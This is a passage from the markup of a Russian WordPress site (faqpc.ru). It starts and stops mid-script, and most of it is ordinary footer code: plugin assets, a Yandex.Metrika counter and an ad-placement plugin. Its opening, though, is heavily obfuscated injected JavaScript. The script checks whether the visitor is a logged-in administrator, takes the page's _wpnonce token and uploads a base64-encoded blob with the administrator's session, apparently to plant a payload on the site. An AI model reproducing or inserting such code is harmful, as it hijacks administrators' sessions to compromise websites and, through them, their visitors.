_0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><link rel='stylesheet' id='su-shortcodes-css'  href='https://faqpc.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.11.0' type='text/css' media='all' />
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button 